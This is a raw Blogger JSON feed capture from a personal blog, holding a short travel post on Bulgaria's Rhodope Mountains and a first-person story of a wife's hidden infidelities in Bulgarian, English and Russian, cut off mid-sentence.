name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1040"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7016082867731631590"},"published":{"$t":"2016-11-23T18:14:00.000+02:00"},"updated":{"$t":"2019-11-18T06:39:35.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The Rhodopes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"The Rhodopes\" border=\"0\" data-original-height=\"183\" data-original-width=\"275\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1exUJBckMrYYjJcIlrDX2AXU7cntuHQ6rbomeCqEAL5IVGyHuC-AQasdBzJukoYEwHewVw-SOwAYm8ugDomHrV8NyxYKRMqGsoz2gQvcgyq8aAzfPaRpWZNsryUE10h8SwUJmu-u_xc\/s1600\/RODOPI.jpg\" title=\"The Rhodopes\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EThe Rhodopes. Not in vain say this place is magical. The Rhodope Mountains are the most lyrical mountain in Bulgaria, combining a relief with soft oval outlines, the colorful \"rugs\" of nature, inspired by the architecture of picturesque villages, the hospitality of people and the legendary songs of Orpheus.\u003Cbr \/\u003E\nOver 83% of the area is on Bulgarian territory, the other part is in Greece. It occupies the most southern part of the country and is a major mountain system in the Rila-Rhodope massif. Through its highest peak Golyam Perelik (2191 m) ranks 7th in height among the Bulgarian mountains.\u003Cbr \/\u003E\nThe Rhodopes have no clear relief. They represent a huge maze of hills of varying length, height and direction, separated by deep river valleys. The mountain has left a lasting impression on the historical development of the Bulgarian nation.\u003Cbr \/\u003E\nToday's name has been preserved since the time of the legendary Orpheus. They called it Slavee's forests, and Dospadag, but these names were not necessary, but Rhodopi (Rhodopes) had reached us through the centuries.\u003Cbr \/\u003E\nThe origin and the meaning of that name have not yet been clarified. Some associate it with the ancient goddess Rhodope. Others believe it is made up of the words \"ore\" and \"ropa\" - a pit that is somewhat justified, since the mountain has been known since ancient times for ore extraction.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease rate my work and vote for my blog on: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497798020\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7016082867731631590\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2016\/11\/the-rhodopes.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7016082867731631590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7016082867731631590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2016\/11\/the-rhodopes.html","title":"The Rhodopes"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1exUJBckMrYYjJcIlrDX2AXU7cntuHQ6rbomeCqEAL5IVGyHuC-AQasdBzJukoYEwHewVw-SOwAYm8ugDomHrV8NyxYKRMqGsoz2gQvcgyq8aAzfPaRpWZNsryUE10h8SwUJmu-u_xc\/s72-c\/RODOPI.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery1110005657924679333215_1769911191439&_=1769911191440
body_size: 22724
content:
// API callback
jQuery1110005657924679333215_1769911191439({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не 